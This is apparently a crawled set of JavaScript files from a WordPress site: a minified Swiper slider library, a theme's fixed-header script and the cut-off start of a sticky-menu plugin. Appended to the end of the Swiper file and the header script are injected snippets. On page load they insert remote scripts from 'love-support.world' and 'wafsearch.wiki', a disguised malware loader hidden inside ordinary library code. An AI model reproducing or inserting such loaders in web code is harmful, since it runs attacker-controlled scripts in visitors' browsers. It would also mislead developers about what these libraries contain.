void(h=!1);u.params.onSliderMove&&u.params.onSliderMove(u,e),e.preventDefault(),u.params.touchMoveStopPropagation&&!u.params.nested&&e.stopPropagation(),v||(a.loop&&u.fixLoop(),x="cube"===u.params.effect?(u.rtl?-u.translate:u.translate)||0:u.getWrapperTranslate(),u.setWrapperTransition(0),u.animating&&u.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),u.params.autoplay&&u.autoplaying&&(u.params.autoplayDisableOnInteraction?u.stopAutoplay():u.pauseAutoplay()),S=!1,u.params.grabCursor&&(u.container[0].style.cursor="move",u.container[0].style.cursor="-webkit-grabbing",u.container[0].style.cursor="-moz-grabbin",u.container[0].style.cursor="grabbing")),v=!0;var s=u.touches.diff=t()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY;s*=u.params.touchRatio,u.rtl&&(s=-s),u.swipeDirection=s>0?"prev":"next",T=s+x;var i=!0;if(s>0&&T>u.minTranslate()?(i=!1,u.params.resistance&&(T=u.minTranslate()-1+Math.pow(-u.minTranslate()+x+s,u.params.resistanceRatio))):0>s&&T<u.maxTranslate()&&(i=!1,u.params.resistance&&(T=u.maxTranslate()+1-Math.pow(u.maxTranslate()-x-s,u.params.resistanceRatio))),i&&(e.preventedByNestedSwiper=!0),!u.params.allowSwipeToNext&&"next"===u.swipeDirection&&x>T&&(T=x),!u.params.allowSwipeToPrev&&"prev"===u.swipeDirection&&T>x&&(T=x),u.params.followFinger){if(u.params.threshold>0){if(!(Math.abs(s)>u.params.threshold||b))return void(T=x);if(!b)return b=!0,u.touches.startX=u.touches.currentX,u.touches.startY=u.touches.currentY,T=x,void(u.touches.diff=t()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY)}(u.params.freeMode||u.params.watchSlidesProgress)&&u.updateActiveIndex(),u.params.freeMode&&(0===P.length&&P.push({position:u.touches[t()?"startX":"startY"],time:w}),P.push({position:u.touches[t()?"currentX":"currentY"],time:(new Date).getTime()})),u.updateProgress(T),u.setWrapperTranslate(T)}}}}},u.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),u.params.onTouchEnd&&u.params.onTouchEnd(u,e),h){u.params.grabCursor&&v&&h&&(u.container[0].style.cursor="move",u.container[0].style.cursor="-webkit-grab",u.container[0].style.cursor="-moz-grab",u.container[0].style.cursor="grab");var a=Date.now(),t=a-w;if(u.allowClick&&(u.updateClickedSlide(e),u.params.onTap&&u.params.onTap(u,e),300>t&&a-M>300&&(y&&clearTimeout(y),y=setTimeout(function(){u&&(u.params.paginationHide&&u.paginationContainer.length>0&&!m(e.target).hasClass(u.params.bulletClass)&&u.paginationContainer.toggleClass(u.params.paginationHiddenClass),u.params.onClick&&u.params.onClick(u,e))},300)),300>t&&300>a-M&&(y&&clearTimeout(y),u.params.onDoubleTap&&u.params.onDoubleTap(u,e))),M=Date.now(),setTimeout(function(){u&&u.allowClick&&(u.allowClick=!0)},0),!h||!v||!u.swipeDirection||0===u.touches.diff||T===x)return void(h=v=!1);h=v=!1;var r;if(r=u.params.followFinger?u.rtl?u.translate:-u.translate:-T,u.params.freeMode){if(r<-u.minTranslate())return void u.slideTo(u.activeIndex);if(r>-u.maxTranslate())return void u.slideTo(u.slides.length-1);if(u.params.freeModeMomentum){if(P.length>1){var s=P.pop(),i=P.pop(),n=s.position-i.position,o=s.time-i.time;u.velocity=n/o,u.velocity=u.velocity/2,Math.abs(u.velocity)<.02&&(u.velocity=0),(o>150||(new Date).getTime()-s.time>300)&&(u.velocity=0)}else u.velocity=0;P.length=0;var l=1e3*u.params.freeModeMomentumRatio,d=u.velocity*l,p=u.translate+d;u.rtl&&(p=-p);var c,f=!1,g=20*Math.abs(u.velocity)*u.params.freeModeMomentumBounceRatio;p<u.maxTranslate()&&(u.params.freeModeMomentumBounce?(p+u.maxTranslate()<-g&&(p=u.maxTranslate()-g),c=u.maxTranslate(),f=!0,S=!0):p=u.maxTranslate()),p>u.minTranslate()&&(u.params.freeModeMomentumBounce?(p-u.minTranslate()>g&&(p=u.minTranslate()+g),c=u.minTranslate(),f=!0,S=!0):p=u.minTranslate()),0!==u.velocity&&(l=Math.abs(u.rtl?(-p-u.translate)/u.velocity:(p-u.translate)/u.velocity)),u.params.freeModeMomentumBounce&&f?(u.updateProgress(c),u.setWrapperTransition(l),u.setWrapperTranslate(p),u.onTransitionStart(),u.animating=!0,u.wrapper.transitionEnd(function(){S&&(u.params.onMomentumBounce&&u.params.onMomentumBounce(u),u.setWrapperTransition(u.params.speed),u.setWrapperTranslate(c),u.wrapper.transitionEnd(function(){u.onTransitionEnd()}))})):u.velocity?(u.updateProgress(p),u.setWrapperTransition(l),u.setWrapperTranslate(p),u.onTransitionStart(),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u.onTransitionEnd()}))):u.updateProgress(p),u.updateActiveIndex()}return void((!u.params.freeModeMomentum||t>=u.params.longSwipesMs)&&(u.updateProgress(),u.updateActiveIndex()))}var b,C=0,z=u.slidesSizesGrid[0];for(b=0;b<u.slidesGrid.length;b+=u.params.slidesPerGroup)"undefined"!=typeof u.slidesGrid[b+u.params.slidesPerGroup]?r>=u.slidesGrid[b]&&r<u.slidesGrid[b+u.params.slidesPerGroup]&&(C=b,z=u.slidesGrid[b+u.params.slidesPerGroup]-u.slidesGrid[b]):r>=u.slidesGrid[b]&&(C=b,z=u.slidesGrid[u.slidesGrid.length-1]-u.slidesGrid[u.slidesGrid.length-2]);var I=(r-u.slidesGrid[C])/z;if(t>u.params.longSwipesMs){if(!u.params.longSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&u.slideTo(I>=u.params.longSwipesRatio?C+u.params.slidesPerGroup:C),"prev"===u.swipeDirection&&u.slideTo(I>1-u.params.longSwipesRatio?C+u.params.slidesPerGroup:C)}else{if(!u.params.shortSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&u.slideTo(C+u.params.slidesPerGroup),"prev"===u.swipeDirection&&u.slideTo(C)}}},u._slideTo=function(e,a){return u.slideTo(e,a,!0,!0)},u.slideTo=function(e,a,r,s){"undefined"==typeof r&&(r=!0),"undefined"==typeof e&&(e=0),0>e&&(e=0),u.snapIndex=Math.floor(e/u.params.slidesPerGroup),u.snapIndex>=u.snapGrid.length&&(u.snapIndex=u.snapGrid.length-1);var i=-u.snapGrid[u.snapIndex];u.params.autoplay&&u.autoplaying&&(s||!u.params.autoplayDisableOnInteraction?u.pauseAutoplay(a):u.stopAutoplay()),u.updateProgress(i);for(var n=0;n<u.slidesGrid.length;n++)-i>=u.slidesGrid[n]&&(e=n);if("undefined"==typeof a&&(a=u.params.speed),u.previousIndex=u.activeIndex||0,u.activeIndex=e,i===u.translate)return u.updateClasses(),!1;u.onTransitionStart(r);t()?i:0,t()?0:i;return 0===a?(u.setWrapperTransition(0),u.setWrapperTranslate(i),u.onTransitionEnd(r)):(u.setWrapperTransition(a),u.setWrapperTranslate(i),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u.onTransitionEnd(r)}))),u.updateClasses(),!0},u.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),u.lazy&&u.lazy.onTransitionStart(),e&&(u.params.onTransitionStart&&u.params.onTransitionStart(u),u.params.onSlideChangeStart&&u.activeIndex!==u.previousIndex&&u.params.onSlideChangeStart(u))},u.onTransitionEnd=function(e){u.animating=!1,u.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),u.lazy&&u.lazy.onTransitionEnd(),e&&(u.params.onTransitionEnd&&u.params.onTransitionEnd(u),u.params.onSlideChangeEnd&&u.activeIndex!==u.previousIndex&&u.params.onSlideChangeEnd(u))},u.slideNext=function(e,a,t){if(u.params.loop){if(u.animating)return!1;u.fixLoop();{u.container[0].clientLeft}return u.slideTo(u.activeIndex+u.params.slidesPerGroup,a,e,t)}return u.slideTo(u.activeIndex+u.params.slidesPerGroup,a,e,t)},u._slideNext=function(e){return u.slideNext(!0,e,!0)},u.slidePrev=function(e,a,t){if(u.params.loop){if(u.animating)return!1;u.fixLoop();{u.container[0].clientLeft}return u.slideTo(u.activeIndex-1,a,e,t)}return u.slideTo(u.activeIndex-1,a,e,t)},u._slidePrev=function(e){return u.slidePrev(!0,e,!0)},u.slideReset=function(e,a){return u.slideTo(u.activeIndex,a,e)},u.setWrapperTransition=function(e,a){u.wrapper.transition(e),u.params.onSetTransition&&u.params.onSetTransition(u,e),"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTransition(e),u.params.parallax&&u.parallax&&u.parallax.setTransition(e),u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTransition(e),u.params.control&&u.controller&&u.controller.setTransition(e,a)},u.setWrapperTranslate=function(e,a,r){var s=0,i=0,n=0;t()?s=u.rtl?-e:e:i=e,u.wrapper.transform(u.support.transforms3d?"translate3d("+s+"px, "+i+"px, "+n+"px)":"translate("+s+"px, "+i+"px)"),u.translate=t()?s:i,a&&u.updateActiveIndex(),"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTranslate(u.translate),u.params.parallax&&u.parallax&&u.parallax.setTranslate(u.translate),u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTranslate(u.translate),u.params.control&&u.controller&&u.controller.setTranslate(u.translate,r),u.params.hashnav&&u.hashnav&&u.hashnav.setHash(),u.params.onSetTranslate&&u.params.onSetTranslate(u,u.translate)},u.getTranslate=function(e,a){var t,r,s,i;return"undefined"==typeof a&&(a="x"),s=window.getComputedStyle(e,null),window.WebKitCSSMatrix?i=new WebKitCSSMatrix("none"===s.webkitTransform?"":s.webkitTransform):(i=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=i.toString().split(",")),"x"===a&&(r=window.WebKitCSSMatrix?i.m41:parseFloat(16===t.length?t[12]:t[4])),"y"===a&&(r=window.WebKitCSSMatrix?i.m42:parseFloat(16===t.length?t[13]:t[5])),u.rtl&&r&&(r=-r),r||0},u.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=t()?"x":"y"),u.getTranslate(u.wrapper[0],e)},u.observers=[],u.initObservers=function(){if(u.params.observeParents)for(var e=u.container.parents(),a=0;a<e.length;a++)i(e[a]);i(u.container[0],{childList:!1}),i(u.wrapper[0],{attributes:!1})},u.disconnectObservers=function(){for(var e=0;e<u.observers.length;e++)u.observers[e].disconnect();u.observers=[]},u.createLoop=function(){u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove();var e=u.wrapper.children("."+u.params.slideClass);u.loopedSlides=parseInt(u.params.loopedSlides||u.params.slidesPerView,10),u.loopedSlides=u.loopedSlides+u.params.loopAdditionalSlides,u.loopedSlides>e.length&&(u.loopedSlides=e.length);var a,t=[],r=[];for(e.each(function(a,s){var i=m(this);a<u.loopedSlides&&r.push(s),a<e.length&&a>=e.length-u.loopedSlides&&t.push(s),i.attr("data-swiper-slide-index",a)}),a=0;a<r.length;a++)u.wrapper.append(m(r[a].cloneNode(!0)).addClass(u.params.slideDuplicateClass));for(a=t.length-1;a>=0;a--)u.wrapper.prepend(m(t[a].cloneNode(!0)).addClass(u.params.slideDuplicateClass))},u.destroyLoop=function(){u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove()},u.fixLoop=function(){var e;u.activeIndex<u.loopedSlides?(e=u.slides.length-3*u.loopedSlides+u.activeIndex,e+=u.loopedSlides,u.slideTo(e,0,!1,!0)):("auto"===u.params.slidesPerView&&u.activeIndex>=2*u.loopedSlides||u.activeIndex>u.slides.length-2*u.params.slidesPerView)&&(e=-u.slides.length+u.activeIndex+u.loopedSlides,e+=u.loopedSlides,u.slideTo(e,0,!1,!0))},u.appendSlide=function(e){if(u.params.loop&&u.destroyLoop(),"object"==typeof e&&e.length)for(var a=0;a<e.length;a++)e[a]&&u.wrapper.append(e[a]);
else u.wrapper.append(e);u.params.loop&&u.createLoop(),u.params.observer&&u.support.observer||u.update(!0)},u.prependSlide=function(e){u.params.loop&&u.destroyLoop();var a=u.activeIndex+1;if("object"==typeof e&&e.length){for(var t=0;t<e.length;t++)e[t]&&u.wrapper.prepend(e[t]);a=u.activeIndex+e.length}else u.wrapper.prepend(e);u.params.loop&&u.createLoop(),u.params.observer&&u.support.observer||u.update(!0),u.slideTo(a,0,!1)},u.removeSlide=function(e){u.params.loop&&u.destroyLoop();var a,t=u.activeIndex;if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)a=e[r],u.slides[a]&&u.slides.eq(a).remove(),t>a&&t--;t=Math.max(t,0)}else a=e,u.slides[a]&&u.slides.eq(a).remove(),t>a&&t--,t=Math.max(t,0);u.params.observer&&u.support.observer||u.update(!0),u.slideTo(t,0,!1)},u.removeAllSlides=function(){for(var e=[],a=0;a<u.slides.length;a++)e.push(a);u.removeSlide(e)},u.effects={fade:{setTranslate:function(){for(var e=0;e<u.slides.length;e++){var a=u.slides.eq(e),r=a[0].swiperSlideOffset,s=-r-u.translate,i=0;t()||(i=s,s=0);var n=u.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:n}).transform("translate3d("+s+"px, "+i+"px, 0px)")}},setTransition:function(e){u.slides.transition(e)}},cube:{setTranslate:function(){var e,a=0;u.params.cube.shadow&&(t()?(e=u.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=m('<div class="swiper-cube-shadow"></div>'),u.wrapper.append(e)),e.css({height:u.width+"px"})):(e=u.container.find(".swiper-cube-shadow"),0===e.length&&(e=m('<div class="swiper-cube-shadow"></div>'),u.container.append(e))));for(var r=0;r<u.slides.length;r++){var s=u.slides.eq(r),i=90*r,n=Math.floor(i/360);u.rtl&&(i=-i,n=Math.floor(-i/360));var o=Math.max(Math.min(s[0].progress,1),-1),l=0,d=0,p=0;r%4===0?(l=4*-n*u.size,p=0):(r-1)%4===0?(l=0,p=4*-n*u.size):(r-2)%4===0?(l=u.size+4*n*u.size,p=u.size):(r-3)%4===0&&(l=-u.size,p=3*u.size+4*u.size*n),u.rtl&&(l=-l),t()||(d=l,l=0);var c="rotateX("+(t()?0:-i)+"deg) rotateY("+(t()?i:0)+"deg) translate3d("+l+"px, "+d+"px, "+p+"px)";if(1>=o&&o>-1&&(a=90*r+90*o,u.rtl&&(a=90*-r-90*o)),s.transform(c),u.params.cube.slideShadows){var f=s.find(t()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),h=s.find(t()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===f.length&&(f=m('<div class="swiper-slide-shadow-'+(t()?"left":"top")+'"></div>'),s.append(f)),0===h.length&&(h=m('<div class="swiper-slide-shadow-'+(t()?"right":"bottom")+'"></div>'),s.append(h));{s[0].progress}f.length&&(f[0].style.opacity=-s[0].progress),h.length&&(h[0].style.opacity=s[0].progress)}}if(u.wrapper.css({"-webkit-transform-origin":"50% 50% -"+u.size/2+"px","-moz-transform-origin":"50% 50% -"+u.size/2+"px","-ms-transform-origin":"50% 50% -"+u.size/2+"px","transform-origin":"50% 50% -"+u.size/2+"px"}),u.params.cube.shadow)if(t())e.transform("translate3d(0px, "+(u.width/2+u.params.cube.shadowOffset)+"px, "+-u.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.params.cube.shadowScale+")");else{var v=Math.abs(a)-90*Math.floor(Math.abs(a)/90),w=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),g=u.params.cube.shadowScale,T=u.params.cube.shadowScale/w,x=u.params.cube.shadowOffset;e.transform("scale3d("+g+", 1, "+T+") translate3d(0px, "+(u.height/2+x)+"px, "+-u.height/2/T+"px) rotateX(-90deg)")}var b=u.isSafari||u.isUiWebView?-u.size/2:0;u.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(t()?0:a)+"deg) rotateY("+(t()?-a:0)+"deg)")},setTransition:function(e){u.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),u.params.cube.shadow&&!t()&&u.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=u.translate,a=t()?-e+u.width/2:-e+u.height/2,r=t()?u.params.coverflow.rotate:-u.params.coverflow.rotate,s=u.params.coverflow.depth,i=0,n=u.slides.length;n>i;i++){var o=u.slides.eq(i),l=u.slidesSizesGrid[i],d=o[0].swiperSlideOffset,p=(a-d-l/2)/l*u.params.coverflow.modifier,c=t()?r*p:0,f=t()?0:r*p,h=-s*Math.abs(p),v=t()?0:u.params.coverflow.stretch*p,w=t()?u.params.coverflow.stretch*p:0;Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(h)<.001&&(h=0),Math.abs(c)<.001&&(c=0),Math.abs(f)<.001&&(f=0);var g="translate3d("+w+"px,"+v+"px,"+h+"px)  rotateX("+f+"deg) rotateY("+c+"deg)";if(o.transform(g),o[0].style.zIndex=-Math.abs(Math.round(p))+1,u.params.coverflow.slideShadows){var T=o.find(t()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),x=o.find(t()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===T.length&&(T=m('<div class="swiper-slide-shadow-'+(t()?"left":"top")+'"></div>'),o.append(T)),0===x.length&&(x=m('<div class="swiper-slide-shadow-'+(t()?"right":"bottom")+'"></div>'),o.append(x)),T.length&&(T[0].style.opacity=p>0?p:0),x.length&&(x[0].style.opacity=-p>0?-p:0)}}if(window.navigator.pointerEnabled||window.navigator.msPointerEnabled){var b=u.wrapper.style;b.perspectiveOrigin=a+"px 50%"}},setTransition:function(e){u.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},u.lazy={initialImageLoaded:!1,loadImageInSlide:function(e){if("undefined"!=typeof e&&0!==u.slides.length){var a=u.slides.eq(e),t=a.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==t.length&&t.each(function(){var e=m(this);e.addClass("swiper-lazy-loading");var t=e.attr("data-src");u.loadImage(e[0],t,!1,function(){e.attr("src",t),e.removeAttr("data-src"),e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),a.find(".swiper-lazy-preloader, .preloader").remove(),u.params.onLazyImageLoaded&&u.params.onLazyImageLoaded(u,a[0],e[0])}),u.params.onLazyImageLoad&&u.params.onLazyImageLoad(u,a[0],e[0])})}},load:function(){if(u.params.watchSlidesVisibility)u.wrapper.children("."+u.params.slideVisibleClass).each(function(){u.lazy.loadImageInSlide(m(this).index())});else if(u.params.slidesPerView>1)for(var e=u.activeIndex;e<u.activeIndex+u.params.slidesPerView;e++)u.slides[e]&&u.lazy.loadImageInSlide(e);else u.lazy.loadImageInSlide(u.activeIndex);if(u.params.lazyLoadingInPrevNext){var a=u.wrapper.children("."+u.params.slideNextClass);a.length>0&&u.lazy.loadImageInSlide(a.index());var t=u.wrapper.children("."+u.params.slidePrevClass);t.length>0&&u.loadImageInSlide(t.index())}},onTransitionStart:function(){u.params.lazyLoading&&(u.params.lazyLoadingOnTransitionStart||!u.params.lazyLoadingOnTransitionStart&&!u.lazy.initialImageLoaded)&&(u.lazy.initialImageLoaded=!0,u.lazy.load())},onTransitionEnd:function(){u.params.lazyLoading&&!u.params.lazyLoadingOnTransitionStart&&u.lazy.load()}},u.scrollbar={set:function(){if(u.params.scrollbar){var e=u.scrollbar;e.track=m(u.params.scrollbar),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=m('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=t()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=u.size/u.virtualWidth,e.moveDivider=e.divider*(e.trackSize/u.size),e.dragSize=e.trackSize*e.divider,t()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.track[0].style.display=e.divider>=1?"none":"",u.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(u.params.scrollbar){var e,a=u.scrollbar,r=(u.translate||0,a.dragSize);e=(a.trackSize-a.dragSize)*u.progress,u.rtl&&t()?(e=-e,e>0?(r=a.dragSize-e,e=0):-e+a.dragSize>a.trackSize&&(r=a.trackSize+e)):0>e?(r=a.dragSize+e,e=0):e+a.dragSize>a.trackSize&&(r=a.trackSize-e),t()?(a.drag.transform("translate3d("+e+"px, 0, 0)"),a.drag[0].style.width=r+"px"):(a.drag.transform("translate3d(0px, "+e+"px, 0)"),a.drag[0].style.height=r+"px"),u.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function(e){u.params.scrollbar&&u.scrollbar.drag.transition(e)}},u.controller={setTranslate:function(e,a){var t,r,s=u.params.control;if(u.isArray(s))for(var i=0;i<s.length;i++)s[i]!==a&&s[i]instanceof Swiper&&(e=s[i].rtl&&"horizontal"===s[i].params.direction?-u.translate:u.translate,t=(s[i].maxTranslate()-s[i].minTranslate())/(u.maxTranslate()-u.minTranslate()),r=(e-u.minTranslate())*t+s[i].minTranslate(),u.params.controlInverse&&(r=s[i].maxTranslate()-r),s[i].updateProgress(r),s[i].setWrapperTranslate(r,!1,u),s[i].updateActiveIndex());else s instanceof Swiper&&a!==s&&(e=s.rtl&&"horizontal"===s.params.direction?-u.translate:u.translate,t=(s.maxTranslate()-s.minTranslate())/(u.maxTranslate()-u.minTranslate()),r=(e-u.minTranslate())*t+s.minTranslate(),u.params.controlInverse&&(r=s.maxTranslate()-r),s.updateProgress(r),s.setWrapperTranslate(r,!1,u),s.updateActiveIndex())},setTransition:function(e,a){var t=u.params.control;if(u.isArray(t))for(var r=0;r<t.length;r++)t[r]!==a&&t[r]instanceof Swiper&&t[r].setWrapperTransition(e,u);else t instanceof Swiper&&a!==t&&t.setWrapperTransition(e,u)}},u.hashnav={init:function(){if(u.params.hashnav){u.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var a=0,t=0,r=u.slides.length;r>t;t++){var s=u.slides.eq(t),i=s.attr("data-hash");if(i===e&&!s.hasClass(u.params.slideDuplicateClass)){var n=s.index();u.slideTo(n,a,u.params.runCallbacksOnInit,!0)}}}},setHash:function(){u.hashnav.initialized&&u.params.hashnav&&(document.location.hash=u.slides.eq(u.activeIndex).attr("data-hash")||"")}},u.disableKeyboardControl=function(){m(document).off("keydown",n)},u.enableKeyboardControl=function(){m(document).on("keydown",n)},u._wheelEvent=!1,u._lastWheelScrollTime=(new Date).getTime(),u.params.mousewheelControl){if(void 0!==document.onmousewheel&&(u._wheelEvent="mousewheel"),!u._wheelEvent)try{new WheelEvent("wheel"),u._wheelEvent="wheel"}catch(I){}u._wheelEvent||(u._wheelEvent="DOMMouseScroll")}return u.disableMousewheelControl=function(){return u._wheelEvent?(u.container.off(u._wheelEvent,o),!0):!1},u.enableMousewheelControl=function(){return u._wheelEvent?(u.container.on(u._wheelEvent,o),!0):!1},u.parallax={setTranslate:function(){u.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){l(this,u.progress)}),u.slides.each(function(){var e=m(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(e[0].progress,-1),1);l(this,a)})})},setTransition:function(e){"undefined"==typeof e&&(e=u.params.speed),u.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=m(this),t=parseInt(a.attr("data-swiper-parallax-duration"),10)||e;0===e&&(t=0),a.transition(t)})}},u.init=function(){u.params.loop&&u.createLoop(),u.updateContainerSize(),u.updateSlidesSize(),u.updatePagination(),u.params.scrollbar&&u.scrollbar&&u.scrollbar.set(),"slide"!==u.params.effect&&u.effects[u.params.effect]&&(u.params.loop||u.updateProgress(),u.effects[u.params.effect].setTranslate()),u.params.loop?u.slideTo(u.params.initialSlide+u.loopedSlides,0,u.params.runCallbacksOnInit):(u.slideTo(u.params.initialSlide,0,u.params.runCallbacksOnInit),0===u.params.initialSlide&&(u.parallax&&u.params.parallax&&u.parallax.setTranslate(),u.lazy&&u.params.lazyLoading&&u.lazy.load())),u.attachEvents(),u.params.observer&&u.support.observer&&u.initObservers(),u.params.preloadImages&&!u.params.lazyLoading&&u.preloadImages(),u.params.autoplay&&u.startAutoplay(),u.params.keyboardControl&&u.enableKeyboardControl&&u.enableKeyboardControl(),u.params.mousewheelControl&&u.enableMousewheelControl&&u.enableMousewheelControl(),u.params.hashnav&&u.hashnav&&u.hashnav.init(),u.params.onInit&&u.params.onInit(u)},u.destroy=function(e){u.detachEvents(),u.disconnectObservers(),u.params.keyboardControl&&u.disableKeyboardControl&&u.disableKeyboardControl(),u.params.mousewheelControl&&u.disableMousewheelControl&&u.disableMousewheelControl(),u.params.onDestroy&&u.params.onDestroy(),e!==!1&&(u=null)},u.init(),u}},Swiper.prototype={isSafari:function(){var e=navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled},device:function(){var e=navigator.userAgent,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),t=e.match(/(iPad).*OS\s([\d_]+)/),r=(e.match(/(iPod)(.*OS\s([\d_]+))?/),!t&&e.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:t||r||t,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,a="WebkitBox msFlexbox MsFlexbox WebkitFlex MozBox flex".split(" "),t=0;t<a.length;t++)if(a[t]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()}};for(var a=["jQuery","Zepto","Dom7"],t=0;t<a.length;t++)window[a[t]]&&e(window[a[t]]);var r;r="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,r&&("transitionEnd"in r.fn||(r.fn.transitionEnd=function(e){function a(i){if(i.target===this)for(e.call(this,i),t=0;t<r.length;t++)s.off(r[t],a)}var t,r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(t=0;t<r.length;t++)s.on(r[t],a);return this}),"transform"in r.fn||(r.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in r.fn||(r.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
//# sourceMappingURL=maps/swiper.jquery.min.js.mapvar url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/fixed.header.js?ver=1.0.3
body_size: 1039
content:
(function($) {
   "use strict";
    var MQL =620;

    //primary navigation slide-in effect
    if(jQuery(window).width() > MQL) {
      jQuery(window).on('scroll',
      {
            previousTop: 0
        },
        function () {
          var currentTop = $(window).scrollTop();
          // var menu_offset = $('#logo').offset().top;
          var elementFix = $('#main-navigation');
          var menuOfset  = elementFix.offset().top;
          //check if user is scrolling up
          if (currentTop < this.previousTop ) {
              //if scrolling up...
              $('body').removeClass('scroll-down').addClass('scroll-up');
          } else {
              $('body').removeClass('scroll-up').addClass('scroll-down')
          }
          this.previousTop = currentTop;
      });
    }
  })(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://www.tinx-online.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1
body_size: 951
content:
/**
* @preserve Sticky Anything 2.1.1 | @senff | GPL2 Licensed
*/

(function($) {
	$(document).ready(function($) {

		var thisIsSomeBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

		$(sticky_anything_engage.element).stickThis({
			top:sticky_anything_engage.topspace,
			minscreenwidth:sticky_anything_engage.minscreenwidth,
			maxscreenwidth:sticky_anything_engage.maxscreenwidth,
			zindex:sticky_anything_engage.zindex,
			legacymode:sticky_anything_engage.legacymode,
			dynamicmode:sticky_anything_engage.dynamicmode,
			debugmode:sticky_anything_engage.debugmode,
			pushup:sticky_anything_engage.pushup,
